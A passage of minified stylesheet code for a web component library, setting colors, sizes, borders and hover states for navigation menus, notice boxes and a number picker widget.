.next-navigation-item-content:hover .next-navigation-item-content-inner,.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner:hover,.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner:link,.next-navigation-tree .next-navigation-item .next-navigation-item-content:hover .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content{color:#f57224;background-color:transparent}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:before{background-color:transparent;width:4px}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner .next-navigation-item-custom-icon,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner .next-navigation-item-leaf-icon,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner .next-navigation-item-text{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner:hover,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner:link,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-custom-icon,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-content-inner,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-content-inner:hover,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-content-inner:link,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover:after,.next-navigation-tree .next-navigation-item-selected .next-navigation-item-content:hover:before{background-color:transparent}.next-navigation-tree .next-navigation-item-selected:before{color:#f57224}.next-navigation-tree .next-navigation-item-custom-icon:before,.next-navigation-tree .next-navigation-item-leaf-icon:before{font-size:12px;line-height:12px}.next-navigation-tree .next-navigation-item-icon{transition:all .3s ease}.next-navigation-tree .next-navigation-item-leaf-icon{float:right}.next-navigation-tree .next-navigation-item-custom-icon{margin-right:4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-tree .next-navigation-item-leaf-icon{margin-left:4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-tree .next-navigation-item-empty-icon:before{content:"";margin-right:4px}.next-navigation-tree .next-navigation-item:last-child{border:none}.next-navigation-tree .next-navigation-item-content,.next-navigation-tree .next-navigation-item-content:link,.next-navigation-tree .next-navigation-item-content:visited{height:48px;color:#212121}.next-navigation-tree .next-navigation-item-content-inner{padding:0 20px;font-size:0}.next-navigation-tree .next-navigation-item-text{transition:all .3s ease;color:#212121;font-size:14px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-tree-title .next-navigation-item-text{transition:all .3s ease;font-size:14px}.next-navigation-tree .next-navigation-item-tree-title .next-navigation-item-custom-icon:before,.next-navigation-tree .next-navigation-item-tree-title .next-navigation-item-leaf-icon:before{font-size:12px}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content{background-color:transparent}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-custom-icon,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-leaf-icon,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-text{color:#212121;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-content-inner,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-content-inner:hover,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-content-inner:link,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content .next-navigation-item-content-inner:visited{color:#212121}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover{background-color:transparent}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-custom-icon,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-leaf-icon,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-text{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-content-inner,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-content-inner:hover,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-content-inner:link,.next-navigation-tree .next-navigation-item-tree-title>.next-navigation-item-content:hover .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-tree .next-navigation-sub{height:auto;border:none;overflow:hidden}.next-navigation-text{color:#212121;height:44px;font-size:14px}.next-navigation-text:before{content:"";height:0;font-size:0;clear:both}.next-navigation-text .next-navigation-item{float:left;background-color:transparent}.next-navigation-text .next-navigation-item-content,.next-navigation-text .next-navigation-item-content:link,.next-navigation-text .next-navigation-item-content:visited{height:44px;line-height:44px;color:#212121}.next-navigation-text .next-navigation-item-content-inner{padding:0 20px;font-size:14px}.next-navigation-text .next-navigation-item-content-inner,.next-navigation-text .next-navigation-item-content-inner:hover,.next-navigation-text .next-navigation-item-content-inner:link,.next-navigation-text .next-navigation-item-content-inner:visited{color:#212121}.next-navigation-text .next-navigation-item:hover .next-navigation-item-content{color:#f57224}.next-navigation-text .next-navigation-item:hover .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item:hover .next-navigation-item-leaf-icon{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-navigation-text .next-navigation-item:hover .next-navigation-item-custom-icon,.next-navigation-text .next-navigation-item:hover .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item:hover .next-navigation-item-content-inner,.next-navigation-text .next-navigation-item:hover .next-navigation-item-content-inner:hover,.next-navigation-text .next-navigation-item:hover .next-navigation-item-content-inner:link,.next-navigation-text .next-navigation-item:hover .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-text .next-navigation-item-text{font-size:14px}.next-navigation-text .next-navigation-item-selected .next-navigation-item-content{color:#f57224}.next-navigation-text .next-navigation-item-selected .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item-selected .next-navigation-item-custom-icon,.next-navigation-text .next-navigation-item-selected .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item-selected .next-navigation-item-content-inner,.next-navigation-text .next-navigation-item-selected .next-navigation-item-content-inner:hover,.next-navigation-text .next-navigation-item-selected .next-navigation-item-content-inner:link,.next-navigation-text .next-navigation-item-selected .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-text .next-navigation-item-icon,.next-navigation-text .next-navigation-item-text{transition:all .3s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item-leaf-icon:before{font-size:8px;line-height:8px}.next-navigation-text .next-navigation-item-leaf-icon{margin-left:4px;color:#212121;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-item-custom-icon:before{font-size:12px;line-height:12px}.next-navigation-text .next-navigation-item-custom-icon{margin-right:4px;color:#212121;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-text .next-navigation-group{display:none}.next-navigation-line{color:#212121;height:44px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#9e9e9e;font-size:14px}.next-navigation-line:before{content:"";height:0;font-size:0;clear:both}.next-navigation-line .next-navigation-item{float:left;background-color:transparent}.next-navigation-line .next-navigation-item-content,.next-navigation-line .next-navigation-item-content:link,.next-navigation-line .next-navigation-item-content:visited{height:44px;line-height:44px;color:#212121}.next-navigation-line .next-navigation-item-content:before,.next-navigation-line .next-navigation-item-content:link:before,.next-navigation-line .next-navigation-item-content:visited:before{transition:all .3s ease}.next-navigation-line .next-navigation-item-content-inner{padding:0 20px;font-size:14px}.next-navigation-line .next-navigation-item-selected{background-color:transparent}.next-navigation-line .next-navigation-item-selected .next-navigation-item-content{color:#f57224}.next-navigation-line .next-navigation-item-selected .next-navigation-item-content:before{height:4px;background-color:#f57224}.next-navigation-line .next-navigation-item-selected .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item-selected .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item-selected .next-navigation-item-custom-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item-selected .next-navigation-item-content-inner,.next-navigation-line .next-navigation-item-selected .next-navigation-item-content-inner:hover,.next-navigation-line .next-navigation-item-selected .next-navigation-item-content-inner:link,.next-navigation-line .next-navigation-item-selected .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-line .next-navigation-item-content:before{content:"";position:absolute;bottom:0;height:0;left:0;right:0}.next-navigation-line .next-navigation-item:hover{background-color:transparent}.next-navigation-line .next-navigation-item:hover .next-navigation-item-content{color:#f57224}.next-navigation-line .next-navigation-item:hover .next-navigation-item-content:before{height:4px;background-color:#f57224}.next-navigation-line .next-navigation-item:hover .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item:hover .next-navigation-item-leaf-icon{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-navigation-line .next-navigation-item:hover .next-navigation-item-custom-icon,.next-navigation-line .next-navigation-item:hover .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item:hover .next-navigation-item-content-inner,.next-navigation-line .next-navigation-item:hover .next-navigation-item-content-inner:hover,.next-navigation-line .next-navigation-item:hover .next-navigation-item-content-inner:link,.next-navigation-line .next-navigation-item:hover .next-navigation-item-content-inner:visited{color:#f57224}.next-navigation-line .next-navigation-item-icon,.next-navigation-line .next-navigation-item-text{transition:all .3s ease}.next-navigation-line .next-navigation-item-custom-icon:before{font-size:12px;line-height:12px}.next-navigation-line .next-navigation-item-leaf-icon:before{font-size:8px;line-height:8px}.next-navigation-line .next-navigation-item-leaf-icon{margin-left:4px;color:#212121;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-item-custom-icon{margin-right:4px;color:#212121}.next-navigation-line .next-navigation-item-custom-icon,.next-navigation-line .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-line .next-navigation-group{display:none}.next-navigation-filling{background-color:#000;font-size:14px}.next-navigation-filling:before{content:"";height:0;font-size:0;clear:both}.next-navigation-filling .next-navigation-item{float:left;background-color:#000}.next-navigation-filling .next-navigation-item-content,.next-navigation-filling .next-navigation-item-content:link,.next-navigation-filling .next-navigation-item-content:visited{height:44px;width:auto;line-height:44px;color:#fff;border-radius:0}.next-navigation-filling .next-navigation-item-content-inner,.next-navigation-filling .next-navigation-item-content-inner:link,.next-navigation-filling .next-navigation-item-content-inner:visited{color:#fff;padding:0 20px;font-size:14px}.next-navigation-filling .next-navigation-item:hover{background-color:#212121;color:#fff;border-radius:0}.next-navigation-filling .next-navigation-item:hover .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-filling .next-navigation-item:hover .next-navigation-item-leaf-icon{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-navigation-filling .next-navigation-item:hover .next-navigation-item-custom-icon,.next-navigation-filling .next-navigation-item:hover .next-navigation-item-leaf-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#fff}.next-navigation-filling .next-navigation-item:hover .next-navigation-item-content-inner,.next-navigation-filling .next-navigation-item:hover .next-navigation-item-content-inner:hover,.next-navigation-filling .next-navigation-item:hover .next-navigation-item-content-inner:link,.next-navigation-filling .next-navigation-item:hover .next-navigation-item-content-inner:visited{color:#fff}.next-navigation-filling .next-navigation-item-selected{border-radius:0}.next-navigation-filling .next-navigation-item-selected .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-filling .next-navigation-item-selected .next-navigation-item-content{color:#fff;background-color:#212121}.next-navigation-filling .next-navigation-item-selected .next-navigation-item-custom-icon,.next-navigation-filling .next-navigation-item-selected .next-navigation-item-leaf-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#fff}.next-navigation-filling .next-navigation-item-selected .next-navigation-item-content-inner,.next-navigation-filling .next-navigation-item-selected .next-navigation-item-content-inner:hover,.next-navigation-filling .next-navigation-item-selected .next-navigation-item-content-inner:link,.next-navigation-filling .next-navigation-item-selected .next-navigation-item-content-inner:visited{color:#fff}.next-navigation-filling .next-navigation-item-icon,.next-navigation-filling .next-navigation-item-text{transition:all .3s ease}.next-navigation-filling .next-navigation-item-leaf-icon:before{font-size:8px;line-height:8px}.next-navigation-filling .next-navigation-item-leaf-icon{margin-left:4px;color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-filling .next-navigation-item-custom-icon:before{font-size:12px;line-height:12px}.next-navigation-filling .next-navigation-item-custom-icon{margin-right:4px;color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-filling .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";opacity:.8}.next-navigation-filling .next-navigation-group{display:none}.next-navigation-slip{color:#212121;font-size:14px;border:1px solid #dadada}.next-navigation-slip .next-navigation-group-title{padding:0 20px;height:40px;line-height:40px;font-size:16px;color:#212121;background-color:#fff}.next-navigation-slip .next-navigation-item{float:none;border-top:1px solid transparent;border-bottom:1px solid transparent;background-color:#fff}.next-navigation-slip .next-navigation-item:first-child{border-top-style:none}.next-navigation-slip .next-navigation-item:last-child{border-bottom-style:none}.next-navigation-slip .next-navigation-item:before{content:"";position:absolute;width:0;top:0;bottom:0;right:-1px;background-color:#fff}.next-navigation-slip .next-navigation-item-active{border-top:1px solid #dadada;border-bottom:1px solid #dadada;background-color:#fff;color:#212121}.next-navigation-slip .next-navigation-item-active .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-slip .next-navigation-item-active .next-navigation-item-leaf-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-slip .next-navigation-item-active .next-navigation-item-custom-icon{color:#212121;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-slip .next-navigation-item-active .next-navigation-item-content-inner,.next-navigation-slip .next-navigation-item-active .next-navigation-item-content-inner:hover,.next-navigation-slip .next-navigation-item-active .next-navigation-item-content-inner:link,.next-navigation-slip .next-navigation-item-active .next-navigation-item-content-inner:visited{color:#212121}.next-navigation-slip .next-navigation-item-active:before{background-color:#fff;width:1px}.next-navigation-slip .next-navigation-item-custom-icon{margin-right:4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-slip .next-navigation-item-custom-icon:before{font-size:12px;line-height:12px}.next-navigation-slip .next-navigation-item-leaf-icon:before{font-size:12px;line-height:12px;color:#212121}.next-navigation-slip .next-navigation-item-leaf-icon{position:absolute;right:20px;margin-left:4px;-ms-transform:rotate(-90deg);transform:rotate(-90deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-slip .next-navigation-item-content,.next-navigation-slip .next-navigation-item-content:link,.next-navigation-slip .next-navigation-item-content:visited{position:relative;height:48px;line-height:48px;width:auto;color:#212121}.next-navigation-slip .next-navigation-item-content-inner,.next-navigation-slip .next-navigation-item-content-inner:hover,.next-navigation-slip .next-navigation-item-content-inner:link,.next-navigation-slip .next-navigation-item-content-inner:visited{color:#212121;font-size:14px}.next-navigation-slip .next-navigation-item-content-inner{padding:0 20px}.next-navigation-slip .next-navigation-item-icon{transition:all .3s ease}.next-navigation-slip .next-navigation-item-text{font-size:14px;margin-right:16px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-slip .next-navigation-sub{display:none}.next-navigation-slip .next-navigation-group .next-navigation-item:first-child{border-top-style:solid}.next-navigation-slip-main{position:relative}.next-navigation-slip-main .next-navigation{position:relative;z-index:100}.next-navigation-slip-main .next-navigation-slip-container{transition:opacity .3s ease;position:absolute;left:100%;top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;margin-left:-1px;z-index:99}.next-navigation-slip-main .next-navigation-item-active{border-right-color:#fff}.next-navigation-slip-content{position:absolute;left:100%;top:0;display:none;margin-left:-1px;z-index:99;padding:20px;color:#212121;font-size:14px;border:1px solid #dadada}.next-navigation-slip-selected>.next-navigation-slip-container{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;padding:20px;color:#212121;font-size:14px;border:1px solid #dadada;min-height:100%;min-width:100%}.next-navigation-horizontal .next-navigation-item{float:left}.next-navigation-vertical .next-navigation-item{float:none}.next-navigation-item-selected-left{background-color:#eff0f5;border-left-color:#f57224;border-left-width:4px}.next-navigation-item-selected-left .next-navigation-item-text{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-navigation-item-selected-left .next-navigation-item-content{background-color:#eff0f5;color:#212121}.next-navigation-item-selected-left .next-navigation-item-content:before{background-color:#f57224;width:4px}.next-navigation-item-selected-left .next-navigation-item-custom-icon,.next-navigation-item-selected-left .next-navigation-item-leaf-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;color:#212121}.next-navigation-item-selected-left:hover .next-navigation-item-content:before{background-color:#f57224;width:4px}.next-navigation-item-selected-left:after,.next-navigation-item-selected-left:before{background-color:transparent}.next-navigation-item-selected-left:hover{border-left-color:#f57224;border-left-width:4px}.next-navigation-item-selected-right:hover .next-navigation-item-content:before{background-color:#f57224;width:0}.next-navigation-item-selected-right:hover .next-navigation-item-content:after{position:absolute;content:"";top:0;right:0;height:100%;background-color:#f57224;width:4px}.next-navigation-item-selected-right .next-navigation-item-content{background-color:#eff0f5;color:#212121}.next-navigation-item-selected-right .next-navigation-item-content:before{width:0!important}.next-navigation-item-selected-right .next-navigation-item-content:after{position:absolute;content:"";top:0;right:0;height:100%;background-color:#f57224;width:4px}#navi-line .next-navigation-item-selected-top:before,#navi-text .next-navigation-item-selected-top:before,.next-navigation-filling .next-navigation-item-selected-top:before{position:absolute;content:"";top:0;width:100%;height:4px!important;background-color:#f57224!important}#navi-line .next-navigation-item-selected-top:hover .next-navigation-item-content:before,#navi-text .next-navigation-item-selected-top:hover .next-navigation-item-content:before,.next-navigation-filling .next-navigation-item-selected-top:hover .next-navigation-item-content:before{top:0;background-color:#f57224;width:100%;height:4px}#navi-normal .next-navigation-item-selected-top .next-navigation-item-content:before,#navi-normal .next-navigation-item-selected-top:hover .next-navigation-item-content:before,#navi-slip .next-navigation-item-selected-top .next-navigation-item-content:before,#navi-slip .next-navigation-item-selected-top:hover .next-navigation-item-content:before,.next-navigation-icononly .next-navigation-item-selected-top .next-navigation-item-content:before,.next-navigation-icononly .next-navigation-item-selected-top:hover .next-navigation-item-content:before,.next-navigation-tree .next-navigation-item-selected-top .next-navigation-item-content:before,.next-navigation-tree .next-navigation-item-selected-top:hover .next-navigation-item-content:before{top:0;width:100%;height:4px!important;background-color:#f57224!important}#navi-line .next-navigation-item-selected-bottom:after,#navi-text .next-navigation-item-selected-bottom:after,.next-navigation-filling .next-navigation-item-selected-bottom:after{position:absolute;content:"";bottom:0;background-color:#f57224!important;width:100%;height:4px!important}#navi-line .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before,#navi-text .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before,.next-navigation-filling .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before{width:0!important}#navi-line .next-navigation-item-selected-bottom:hover .next-navigation-item-content:after,#navi-text .next-navigation-item-selected-bottom:hover .next-navigation-item-content:after,.next-navigation-filling .next-navigation-item-selected-bottom:hover .next-navigation-item-content:after{bottom:0;background-color:#f57224;width:100%;height:4px}#navi-line .next-navigation-item-selected-bottom .next-navigation-item-content:after,#navi-line .next-navigation-item-selected-bottom .next-navigation-item-content:before,#navi-text .next-navigation-item-selected-bottom .next-navigation-item-content:after,#navi-text .next-navigation-item-selected-bottom .next-navigation-item-content:before,.next-navigation-filling .next-navigation-item-selected-bottom .next-navigation-item-content:after,.next-navigation-filling .next-navigation-item-selected-bottom .next-navigation-item-content:before{width:0!important}#navi-normal .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before,#navi-slip .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before,.next-navigation-icononly .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before,.next-navigation-tree .next-navigation-item-selected-bottom:hover .next-navigation-item-content:before{bottom:0;background-color:#f57224!important;width:100%!important;height:4px!important}#navi-normal .next-navigation-item-selected-bottom .next-navigation-item-content,#navi-slip .next-navigation-item-selected-bottom .next-navigation-item-content,.next-navigation-icononly .next-navigation-item-selected-bottom .next-navigation-item-content,.next-navigation-tree .next-navigation-item-selected-bottom .next-navigation-item-content{background-color:#eff0f5;color:#212121}#navi-normal .next-navigation-item-selected-bottom .next-navigation-item-content:before,#navi-slip .next-navigation-item-selected-bottom .next-navigation-item-content:before,.next-navigation-icononly .next-navigation-item-selected-bottom .next-navigation-item-content:before,.next-navigation-tree .next-navigation-item-selected-bottom .next-navigation-item-content:before{bottom:0;background-color:#f57224!important;width:100%!important;height:4px!important}.next-notice{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:relative;display:block;vertical-align:baseline}.next-notice,.next-notice *,.next-notice :after,.next-notice :before{box-sizing:border-box}.next-notice.next-notice-warning .next-notice-title{color:#212121}.next-notice.next-notice-warning .next-notice-content{color:#757575}.next-notice.next-notice-warning .next-notice-symbol{color:#ff9800}.next-notice.next-notice-warning .next-notice-close,.next-notice.next-notice-warning .next-notice-close :hover{color:#9e9e9e}.next-notice.next-notice-warning.next-notice-standalone{background:#fff;border-color:#ff9800;border-radius:0;border-style:solid}.next-notice.next-notice-warning.next-notice-addon{background:transparent}.next-notice.next-notice-warning.next-notice-addon.next-notice-large,.next-notice.next-notice-warning.next-notice-addon.next-notice-medium{border-width:0;padding:0}.next-notice.next-notice-prompt .next-notice-title{color:#212121}.next-notice.next-notice-prompt .next-notice-content{color:#757575}.next-notice.next-notice-prompt .next-notice-symbol{color:#000}.next-notice.next-notice-prompt .next-notice-close,.next-notice.next-notice-prompt .next-notice-close :hover{color:#9e9e9e}.next-notice.next-notice-prompt.next-notice-standalone{background:#fff;border-color:#000;border-radius:0;border-style:solid}.next-notice.next-notice-prompt.next-notice-addon{background:transparent}.next-notice.next-notice-prompt.next-notice-addon.next-notice-large,.next-notice.next-notice-prompt.next-notice-addon.next-notice-medium{border-width:0;padding:0}.next-notice.next-notice-standalone,.next-notice.next-notice-system{box-shadow:1px 1px 4px 0 rgba(0,0,0,.25)}.next-notice.next-notice-system{background:#fff8da;border-color:#ff9800;border-radius:0;border-style:solid}.next-notice.next-notice-system .next-notice-title{color:#ff9800}.next-notice.next-notice-system .next-notice-content{color:#212121}.next-notice.next-notice-system .next-notice-symbol{color:#ff9800}.next-notice.next-notice-system .next-notice-close,.next-notice.next-notice-system .next-notice-close :hover{color:#9e9e9e}.next-notice.next-notice-medium{border-width:1px;padding:16px 24px 16px 16px}.next-notice.next-notice-medium .next-notice-symbol{float:left;line-height:16px}.next-notice.next-notice-medium .next-notice-symbol:before{width:16px;font-size:16px;line-height:inherit}.next-notice.next-notice-medium .next-notice-title{padding:0 16px 0 24px;font-size:14px}.next-notice.next-notice-medium .next-notice-content{margin-top:4px;padding:0 16px 0 24px;font-size:14px}.next-notice.next-notice-medium .next-notice-symbol+.next-notice-content{margin-top:0}.next-notice.next-notice-medium .next-notice-close{position:absolute;top:12px;right:12px;height:16px;line-height:16px}.next-notice.next-notice-medium .next-notice-close .next-icon{width:16px;height:16px;line-height:16px}.next-notice.next-notice-medium .next-notice-close .next-icon:before{width:16px;height:16px;font-size:16px;line-height:16px}.next-notice.next-notice-medium.next-notice-only-content .next-notice-content,.next-notice.next-notice-medium.next-notice-title-content .next-notice-title{line-height:16px}.next-notice.next-notice-large{border-width:1px;padding:16px 32px 16px 16px}.next-notice.next-notice-large .next-notice-symbol{float:left;line-height:32px}.next-notice.next-notice-large .next-notice-symbol:before{width:32px;font-size:32px;line-height:inherit}.next-notice.next-notice-large .next-notice-title{padding:0 20px 0 44px;font-size:16px}.next-notice.next-notice-large .next-notice-content{margin-top:8px;padding:0 20px 0 44px;font-size:14px}.next-notice.next-notice-large .next-notice-symbol+.next-notice-content{margin-top:0}.next-notice.next-notice-large .next-notice-close{position:absolute;top:12px;right:12px;height:16px;line-height:16px}.next-notice.next-notice-large .next-notice-close .next-icon{width:16px;height:16px;line-height:16px}.next-notice.next-notice-large .next-notice-close .next-icon:before{width:16px;height:16px;font-size:16px;line-height:16px}.next-notice.next-notice-large.next-notice-only-content .next-notice-content,.next-notice.next-notice-large.next-notice-title-content .next-notice-title{line-height:32px}.next-notice.out-screen{position:absolute;top:0;left:-9999px}.next-notice.hide{display:none}.next-notice.notice-enter{overflow:hidden;height:0;padding-top:0;padding-bottom:0;border-top-width:0;border-bottom-width:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-notice.notice-enter-active{transition:all .3s linear;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-notice.notice-enter-active.next-notice-large,.next-notice.notice-enter-active.next-notice-medium{padding-top:16px;padding-bottom:16px;border-top-width:1px;border-bottom-width:1px}.next-notice.notice-leave{overflow:hidden}.next-notice.notice-leave-active{transition:all .25s linear;height:0;padding-top:0;padding-bottom:0;border-top-width:0;border-bottom-width:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-number-picker{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;display:inline-block;margin:0;padding:0;vertical-align:middle}.next-number-picker,.next-number-picker *,.next-number-picker :after,.next-number-picker :before{box-sizing:border-box}.next-number-picker:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-down,.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-down:hover,.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-up,.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-up:hover{color:#9e9e9e;background-color:#fafafa;border-color:transparent;cursor:default}.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-down-inner,.next-number-picker-disabled .next-number-picker-handler-wrap .next-number-picker-handler-up-inner{cursor:not-allowed}.next-number-picker-input-wrap{overflow:hidden;float:left}.next-number-picker-input-wrap .next-number-picker-input input{margin:0;padding:0;font-size:14px;text-align:center}.next-number-picker-input-wrap .next-number-picker-input input[disabled],.next-number-picker-input-wrap .next-number-picker-input input[disabled]:hover{color:#9e9e9e;background-color:#fafafa;border-color:transparent;cursor:default}.next-number-picker-handler-wrap{float:right;margin-left:2px;position:relative;transition:all .2s}.next-number-picker-handler-wrap .next-number-picker-handler{text-align:center;cursor:pointer;line-height:0;box-sizing:border-box;overflow:hidden;position:relative;transition:all .2s;display:block;border:4px solid transparent;color:#9e9e9e;background-color:#eff0f5}.next-number-picker-handler-wrap .next-number-picker-handler:active{text-decoration:none}.next-number-picker-handler-wrap .next-number-picker-handler:hover{color:#fff;border-color:transparent;background-color:#dadada}.next-number-picker-handler-wrap .next-number-picker-handler-down-disabled,.next-number-picker-handler-wrap .next-number-picker-handler-down-disabled:hover,.next-number-picker-handler-wrap .next-number-picker-handler-up-disabled,.next-number-picker-handler-wrap 